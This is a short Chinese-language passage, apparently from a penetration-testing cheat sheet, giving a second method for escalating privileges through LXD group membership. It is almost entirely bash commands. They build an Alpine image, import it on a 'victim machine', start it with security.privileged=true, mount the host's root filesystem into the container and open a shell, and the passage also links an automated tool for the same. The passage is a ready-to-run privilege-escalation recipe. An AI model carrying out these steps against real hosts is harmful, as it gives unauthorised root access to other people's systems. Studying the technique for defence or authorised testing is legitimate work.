 方法二
构建一个 Alpine 映像并使用标志 security.privileged=true 启动它，强制容器以 root 身份与主机文件系统交互。
BASH 复制 全屏
# 构建一个简单的alpine镜像
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-re
leases.yaml",' build-alpine
sudo ./build-alpine -a i686
# 导入镜像
lxc image import ./alpine*.tar.gz --alias myimage # 从受害者机器上的您的主目录执行此操作很重要，否则可能会失败。
# 在运行镜像之前，启动并将 lxd 存储池配置为默认值
lxd init
# 运行镜像
lxc init myimage mycontainer -c security.privileged=true
# 将 /root 挂载到镜像中
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
# 与容器交互
lxc start mycontainer
lxc exec mycontainer /bin/sh
或者使用这个：https://github.com/initstring/lxd_root